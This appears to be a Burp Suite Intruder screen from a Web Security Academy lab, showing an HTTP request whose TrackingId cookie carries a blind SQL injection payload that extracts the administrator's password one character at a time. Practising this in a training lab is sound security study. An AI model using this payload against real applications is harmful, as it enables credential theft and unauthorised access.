 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aba006f03d52a0d821060e700e9006a.web-security-academy.net
1 GET /filter?category=Gifts HTTP/2
2 Host: 0aba006f03d52a0d821060e700e9006a.web-security-academy.net
3 Cookie: TrackingId=Z28gj5Ik5MfywkER' and (SELECT SUBSTRING(password, 1, 1) FROM users WHERE username='administrator') = '§a§'-- -'; session=WVhVuqALey9XO6wavivtQPu00cE5waLo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aba006f03d52a0d821060e700e9006a.web-security-academy.net/filter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17